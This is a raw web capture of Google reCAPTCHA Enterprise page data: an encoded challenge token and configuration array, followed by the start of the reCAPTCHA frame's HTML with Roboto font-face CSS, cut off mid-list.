ovDkMKSLkw2U05fXywtUDnCv8KNNE9nw4fDkMOMw5vDjMOrw408w4nCqcOUw4bCg8OYN2Zyw5lpP8OLw5/[base64]/Cp8KSwrrCq8Odw6LDssOjaMK7WsO3w6LChzTDusKrw6pRZXlXwq3DmcKOVMOvPcKaMsKawpobEGs0TVlCZwDDninDhnLCr8Kjw6zCujLDvMKLYMKPZ8ObDho9wqQMMlk/wqQxwp3DkMOIwrpoFGzDscO+w4jCmnvDs8K2wq9DbsKjwo5QGMKfbxHCg1ZCwqVeFVnDniLDiiHCuMOPbMOYKUjCv8K8wozDkBVBw6DCqsKFwqjDo8OAAcOxIFZLDMK6w6djD2zCl0PCt3rDm8O/[base64]/DosKoTMKRw7tsw4AIw68oNMKMwoBMwpw1bHDCg2zDusOCccOyw5vCqmzCgxN5UU3DocK0w5TDgsKNw5LDm8Osw5jDnzfCsFgMwr5lw6PDiMKfwrXDk8OvwozCmC3DvsO1KElEQitYw4jDqjbDlsKrbcOEB8Khw77Cr8OpGMKKw4TCnFrDrsOGbcKuEx/DpXUww7xswodddsO2wqzCmzkjwq13PTNKwrXCinPDs8K5RcOpw4TDnQk3dgXDqj9FQGPDjnItw5cMbMOtwq1EKMK8w4oMwr0cN8K4HcKJw5fDusKBwr4TI3nDpEfCl3UPcHAdw6A/wqTCrMKRw7ocZ8OwwpfCsUfCrwHDjR/[base64]/CtcO7w7d3w7YZOMOTw4Rxw5Z8wo/Dl8ORwocfPnx9w7fDosKhWMK7ZUjCshpPwprCocKUw7U7Ilhswp/DiMOoag5+wo/[base64]/[base64]/DkCM3dsOBHGl6KE5JFTkZw57CvMO1w5lww6caaC9MZcO0w6M2w5Qkwr/[base64]/U8Kuwr8QwrTDlHPDsMKXwr/[base64]/G8KDY0zCoh5uw7HCgcOfGcKRw6nCtHfDuMO/Nh/[base64]/Cr8O5OUrDscOaScKlTH9GMsKOwo/DvsKXGVDDkcOUwrUgQwHDisOBLG/[base64]/[base64]/wrnCi8KkN8K+H8OHw4rCmMOPw6l7w5fCgC9zSgBFTMKXXsK9cWzDjsOqw696CTo0w7LDm8KjTsKYLDHCqcOPYCBpwrMACsKzD8Ksw4EKwpx5asOzw59Xw4AmwoHDhMK3Kw1cX8OrezXDvXfCj8O3w5diw7lGw45swo/[base64]/[base64]/w4zDojnCosKwCcKFw45PLG8ZDgtNwo1CUADDscKDOsKsXMOZcsKMwpDDm8OBTnp4OD3ChMOiYX/Cnn/DqwI6w4tLQsO9wrpZwoDCk3N3w5fDi8KrwoR4B8K2wqnCnADDvMKCw7RgBzZPwpDCh8OnwqHClhwuW0lLLWHCj8KVwqnCgMOewptQwqx0wpzDgsO3w7hWcmHCvUnDvj5ZX33Dg8KKBMKFLWx/w5rDumgnCQ/[base64]/Ctj3DtcOuwpXDmkEqfWsRwooCwqMLw6rClnDDmMK6wq/DtRsKJz0fwoIEFDkOQTbDmsO3OMK3FURtBTDDrMKqEGLDl8KBX0HDosO4B8O5wp4hwrpZcRvCvcK8wqLCsMOWw77Dn8Ouw7HDhMKDwqrCssOzYsObRQ/DiF3CtMOPdsOiwqozSClPSijDuhYMS2LClSovw6s5eEVVK8KLw4HDoMO6wqnCr0PDgEfCqCJUQ8ONJ8KQwoRRPH3Ct1Bfw4ZswpHCrSJLw7/CijfCj3M9SRXDjWfCjGRew7hyPsKzLcORAUHDr8KUwpfCo8KYw7rCksOWDcOvfcOgwo17wpvDnsKWwoouwqHDrMKXKHTCqgw3wqrDkQvCgWrCisK1wqQRwqrCo2zClw5DE8OCw5zCtMO1FiLCvsOXwqUQw7zCkjHCp8KHUMOzwqjDgsO/wpwhBcOMOMO9w5HDnxDDtcOWwqDCplTDvzYXfsOod8KjV8Kjw7Vkwq/DoSIgF8Opw7fDulcnJcOBworDvcKBAcKcw4LDnsKcw5xrf1RXwppXM8K2w4rDtzIxwrTDiEzCsxnDiMKvw4IIScKXwpFVCCtuw6vDkV08e2oXYcKpXsO4dRfCkXvCu3t5WBoRw4XCpXYRCMK5AcOtbC/Dj01VCsK8w4UZZMK5wpB9XMKJworCgzQOUmJYHCYzGMKOw7PCpMKaScK8w7Fmw4XCpDTCtQN/w7TDmVDCvsKbwqodworCkGPChkJ9woEaw7HCtgQWwoI5w5fChFfDtwNLM0ZyTCEnwqTCjsKINsOwQWNSOsOcw5zCjMOmw5DDrcO/wpQffiHDkyZaw5gEXMKcwqzDmXHCnsKcw7srwpLClsKQWTfCg8KFw5fDuU8WGkfCsMOBwoUkDUFZMsOiw4/[base64]/Dsnl0wqM9F8Obw7wywovChMOew6HCjTtBfMK+U8OvNDfDgSDDvcKTwrk/QsO8w6IIS8OEwoRbwqdZBsKpB2XDiVbCtsKxYTE3w40WOyTChA9Ew4bCi8KIYcKOXcKiDsK5wpHCpMO3wrIGwoZfR1/DrWpcZF1gw4VxW8O9wo0owr3Drh5EesOXJnhZeMO5w5HDjSh6w457I3PCsiLCtw7Ds0rCo8KfK8Onwog4Tg55w5Enw75DwrA4e1vCksKCcB/DqRZ+JsKpw7bCpT9TYWHDuQXDnsKUwpYHw5cyI2Uge8OGwp5jw4NAw7tgXwMTYcORwptywrLCh8O+LMKJTQAiKcO2HjM+QijDicKIP8OEH8O1BMKbw6/[base64]/Ch2/Dh8Khbn/[base64]/DjAVEGCzCp8O9MlvCkMKxG8KgwrxHw5rClEtLw4MEw7UCwqLCsMOBdzzCksKhw6DChwbDmsO/wojDl8KraMKcwqfDsTQrEcOnw5ZmO1cOwpnDoArDuDAiGUDCjDfCs0teAMKbDAIcwogbw65gwqLCpATCkCLCo8OHIlRzasK1c1XDqDcvA1MWwqPCtcO2JTV7S8KBb8K8w4Fsw6zDpsKFwqdMAnYyOXMsHsOGQcOuQsO/OELDiVrClS/DrHNvFWw+wrBkHH3DkUY2LsKjw7QNRsO1w5ptwphkw4PDjsKAwr/DizLDjk7Cs2tDw61wwqPDksOCw4zCmhcxwrzDqGzCkcObw7UBw7TDpn/DsSMXLigeZgHCrcKTwpxrwovDoFXDsMOiwog3w7fDtMK2ZsK8LcOhShjCkyx/wrTCtcOzwpHDncKrN8OfHQwgwoN8HUfDqcOtwpBhw4LDjnDDvWrClMOcdsOlw5csw5NRe03CqEPDgyxIbBfCi3/[base64]/[base64]/DqcOWSsKZa8ORw6LDk8OwOVAswosmOsK4RcO+w67DnMKuFCRXRcKKasOqw7g3wrPDhMOaAcKseMK6ImjClMKXwpNMKMKrLT1vPcKdw70SwokpccOvEcOlwoJ7woRcw4fClsOSWDTDqsOGwp0UARbDtcOQK8OmSX/[base64]/CrlJkSxgew5bCrQY9woHCosOvwpvDrmYhwrsiBgvClA5dwrfDr8O1Fw3CjsOyQAbCh1zCmMKqw7nChsKCwofDk8OgXEDCqMKvDCsFBsKww7HDgxg8QWsrR8KTHcKcSkLCkz7CmsOpfi/CsMK3LsO1c8KGwpRaKsODOcOrJTdbFcKMwpIXf1bDhcKhTMOAMcKmWy3DtsKLw7/CgcOYaCfCsS1PwpYEw63Dg8ObwrV6wo5yw6TClMOBwr4ywr4Bw400w6zChMKkwqTDow/DicOXLzzDhk7Coh/[base64]/[base64]/CqcKXMsKnWw3DjcOSI3x5wrrDl8KwT1fCqgowwqvDsVAjKXNVGUE5wqlgcStJw7TCnxF/[base64]/BHrCgcKCw4/CtMOlwoIwHMKndCfCvcKowp/DuFZ+ZcKfNDLDgXjCtcKuLWUjwodPEsOuw4jCmXNzUX9qwo/CiSbDvsKUw67CqjjCgsOeJTvDsCcxw7VZwq3CrEDDt8KBwoHCh8KLbkUmCsOgDn0tw5XDiMOjeCg3w4k/wonCjsOYTVksFMOowr83J8KBNiAvw4bDqcOkwpBybMOsbcKHwocSw7ANPsORw7o1wpfCtsOTR23Dr8KcwplGwqR6wpTCuMK6dAxcP8O5XsKyOW7CuCLDucK5w7cCwo9jw4HCmGw6N0XCnsKSwqrDtMKQw7/[base64]/CkcOxAcKmb2dMbjEXw4TDhxIXw6HDl8KSwojDjxxKbWvCksO9CcKqwplOfU4GTcK2EsOwDmNDYnjDm8OXb1hywqZHwrV0JcKGw7rDjMONL8Kyw6wKQMOnwqLCg2bCrQg6DQ90NcO2w6Ylw5N0aQ09w7fDvG/[base64]/DuMKlI8OdwrjCkVzDo8Kww7zCpsK9wo/DtDcCDjrCthTDoi4fFBIcwo5yWMOAEVdSw7XCnjvDklvCm8KdDsKdwoYeesKCwoXChDzCuA8uw77DvMKdSXALwrDCgG5EQsKAKV7DkMO/AsOuwoQ+wokSw5hHw4DDqiXCiMKEw7Viw7LCpcK1w692YjXCvADCuMKaw4RDwqbCjV/[base64]/Cg8O1wrQqYjbDinjDmGdHw5p3IMOgwoxZE8OJw4cnaMKZMsOAwp8Aw6BCRjfDicKWbmjDnjjCkybCj8KeCMOSwp8UwoHDu0pqChErw5dWwqokbMKHflHDjgVifXTDj8K2woM/[base64]/CgMOKEw7ChChPPMObwolmw4oiw5rCoEXCosK2w5g8FG5Rwpgzw6lTwqIOPlcewoDDssKqMcORw6zCniBMwrcZAzxQw5jCgsKawrJNw77Dvi4Iw47Ckwl+SsOpFsOUw7/DjzFDwq3CtBARGADCqz8Xw65Fw6jDtzRawrcsLADCosKnworClGXDjMONwp5aTcKbTMKIdQk1w4zCug/CgcKIDg5EPmwFOwzDnlsIX0wnw7Q3ShcZf8KRwqoswozCmcOxw7nDi8ONJhMawo7DmMOxMFsxw7rDrkYwSsK0W2JGXmnDscO0w6bDlMOEYMONcGEmw4MDWgrCicKwamnCpMKnPMO1YjPCm8OxKk4HJsO+PU3CncKRP8ONwqXChydJwo/CgFk+FMOmP8ODZHQrwq7DtyNBwrMoBgo+EncVR8KcfxkJw4xDwq3CjBYpbBLCjjzCisKiJ1QTw71UwqRlKsOyLlJlw6nDlcKYw4MTw5TDmiDDq8OtISQoVS8jw488R8Kaw4XDmgNmw7XCpS5VWQTDncK7w4jCncOtwog8woTDrAtfwr/CjMOCJsKhwqM7wp3DgS7DgsOXNjlnA8KKwpsQaWwAw4YROlYYPcOuG8K0woXDncOoVSs8MxISJ8KTw5hfwq58MhDCkBcPw5TDkG0iw4gyw4LCukw3V3vCvsOew6JYG8O1wp3Dn1zCkMO4wpLDnMOzG8Ohw7/[base64]/DmhHDlMKRwpnCkBrCiQjCksOJasOLZMKIwoQbwq0WCMKHwpEIXsKHwrAzwp/Dqz7Du3xKQRrDqAggA8KnwpbDh8O/QWXCql9KwrwQw40RwrDCjRAFeHHCoMOVwoQvwpbDh8KDw6F6Q1ppwpPDgcOBwpXDq8KUwocRRcOVw4zDsMKyE8KhKsOAVTpSLcOmw7/[base64]/Di03DqDjCrH7CsRbDmcOEw4F1w7ENw7JpMTjCqWfDnxbDusOFfD4ZdMOXfmc8E0bDv3gpNCjDk2YfA8OswpoqPTwKVC3DlMKjMHBmwr7DoQDDu8Kmw5IeVVrDtcOYZC/[base64]/wpRlwqvDrsOuWhjCsQPCo8KVS8O0w4rCmGrCsMOmHMOUNcOXR1J5w6MiGcKXDsORKcKiw7TDvjfDpcKRw45qBsOEJgbDnn9bwr09R8O4dwR8csOzwoRASELCiTnDk2HChwjClHZuwqQVw47DrhfCiygpwqR0wp/CmTPDpcOVW1/[base64]/[base64]/[base64]/DlgHDq1Fnw5LCpcO7wrJrwpXCjMKsSsKMwr/CpMObwpNsecOww6bDoTnCg3bDrifDnz7DscOfVMKVwqrCnMOZw6fDrsOZw4DCr0vCjMOIP8O0egfCn8OBP8KAw64uN0ZIJ8OVRMK6XicrU13Do8K2woPCqcO0wqwjw4UAZwjDulXDtHbDmMOLw5/[base64]/DrMKEa8OWY0XDrMO3AXYieW8fWG9AwoHCgDDCjGF3w7bDsTXCkUghGMODworCh0/DsiQewqrDrsO0JwPCm8KkYsKEDQk+YRvDsBYXwqclw6XDgAvCoHULwrfDlsOxesKAHMO0w67DosK/[base64]/[base64]/CisKAVWbCoCgbwonChsOKwoIfMsO9w7HDiUhHw60/w5/[base64]/w4rDkSHDmsOsFMO0H8O1ITARcQQ2wpbCssOvw6dSUcO8w7Edw4Erw5fCmsO1LnVxJFbCjcOtw7PCj1/DksOxT8KxDsOHXgPCnsKEb8OGAsKGRhjCliIkeQDCk8OEKMO9w5zDnMKgHcOPw4oKwrMhwrrDkCB4YBjCuFnCujpQL8O0bMKUdMORLMOvdMKgwrMIw4XDlSvClsOTQcOJw6DCtH3Cl8O5w68Of2gFw4Y/wojCvAPCsiHDgzs2TcOWHsOPwpBVAsKhwqNgSkrDoG5owrLDnh/DkGtYRRbDhcO8PcO/M8OYw4Adw5gYV8ObMT1VwqLDu8OKw4/DvcKbL1I1XcOXcsK9wrvDocKRC8OwNcKkwrkbPsK1f8KOVcObGsKTc8OEwrXDrQNswr4iQ8KsXiogJcK5w5/CkyLCsnB6w77DkyXChcKXw6HCkRzCpsO6w5vDtsKlZcOfSC/[base64]/CpcOGw5/CgQjCpV7ChDTCn33CrkxQw6IKwodSw5Bfwr7Cgy80w6p7w5HDp8OlfMKIw4sjRsKsw6LDt0rChUZ5b0hPC8OVZVPCr8KMw6BdWxbCp8KQfMOwDx9Yw5dZEUtsZkMfwqAmFEYbwoAmw5NxasO6w75yVcOHwrfCqHN6bsK8wr/[base64]/Ln3CrsKrwpbDqWbChGshXMKvw5bCgMObUD7DkcKufMOXw744JHnDmVpxw6zDjX0iw7RFwpMGwonCvcKxwoLCmS4mw5PDlzkMQMKdHw00KsOGCVN9wqQew7AdIBrDlQnCpcOvwoJOw43Dk8KOw5Fyw7Esw6lQw6rDqsOlUMOzRTNMK3/[base64]/[base64]/wqLDlQnDpWMlw7toC8Koag/Cr8Odw4fDjsKJKsOCcyZcwo8vwox1w6tFwqUhdsOdAQc3aBJnf8KNHWLDlsONw4hHwqfCqRdOw40Awp8hwqUBSEhJFVEXEMKzIVbDoCrDvMOcWSlowofDiMKmw5RAw6vCj0QBQFQxwrrCicOHScO+FsKiw5BLdR/CjAnCkDdpwo50bsKgw6HDscKAGMKURXnDqsO9RsOMF8KQGkHCgsOMw6bCoB/DsAtiwqg5ZMKowrM/[base64]/DjsKzwrXDn8KwOMKwXWILw65UwrNmwoDDhcOsw58UG3PDp8KKw59oOyVowpB7G8KdRlXCn3Z6DFtIw4Q1S8O3EsOMw6A2w4ECO8OVfHNww7ZUw5PDosKSZTZmwpfCo8O2wobDpcOUZmnDklZsw43DlCBdYcODAw4pUmXCnSnCihc6w5IWOAV2wrBPF8KSXgc5w5PCuS/CpcKCwpxOw5DDtcONwrzCsmQYNsK/[base64]/w7QHwrdRY8K/Mws3w5DDjMKLDg3ClsKhw7Jaw6sMwqgnLFXDk2HCvlbDgTh9Jl5hE8K2FMKBwrcEAxTDg8K5w73CgMKbVHbDsTDChcOAFMOIeCDCvsKjw6Uuw4o9wrfDtDIUwpPDlyPDoMK0wo4xRwJ/w6pzwrrDncOCIQjDmRbDqcK5TcOaDDZuwpHCoznDmgxcQMOQwroNXMK+QQ9DwqFII8O9QsOpIMOBCEwiwqE7wqvDqcOzwpfDgsOiwp1nwoXDocKJQMOQYcORHXvCuW/DnV3CklErwoTDnMKPw5AAwqnCvsKpIMORwqAqw4TCjcKHw6jDn8KBwrrDmVTCijHDnHlDCcKDDcOCVzZQwo5ywrtgwr7DhMO3BWXDg1hhD8OSEQHDlS4RJsOcw4PCosOiwp/[base64]/[base64]/CrMOewo7CtcKtCsK8woxvwp92WXRoBlF5w4Fhw43DtFnDqMODwpLCu8KnwqTCjMKdU3VfD3g4LUM9LVjDh8Kpwqknw5lJHMKVecOuw7fDocOjFMOTwq/Cl1ASFsKbF3fCpQMSw7TDo1vCrDwSEcO+woBWwqzCuEk5aATDgMKNwpQTBsKGwqfDjMOPYMK7wrE8eErCtVDDgDRUw6bClAtyVcKLPX7DlxsYw4pFVMOgDcKmD8OSQ2IBw60wwo1QwrY/woFNwoLDlA0PKEY7I8O4w6lYOcKjwrvDp8OITsKFw4bDgSNcG8OTf8KjdHDCkhR9wopaw7zCuGpMESdnw6TCglMUwptkG8OkB8OqHCgSbRtkwqLCgn14wr3CnmXDoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bcms.us:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220XLlqRlnbUa3YLx6v24/rON4eAx+W/arSEQGNazmqJQ\\u003d\x22,1,0,null,1,1768667191744,0,0,[84,252,180,138,185],null,[221,98],\x22RC-9-RiCMQfabTC6g\x22,null,null,null,null,null,\x220dAFcWeA7y_Y-4PFJ52WvfiPA68Kvv7r2AJq1O08SCwPUYj8iGJsgzvOyJPzNo7-63ZjEvvicp36dy7io9duzHhxO99BlKnba6Vg\x22,1768749991552]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYmNtcy51czo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m43pbk36j7ug
body_size: 48549
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, 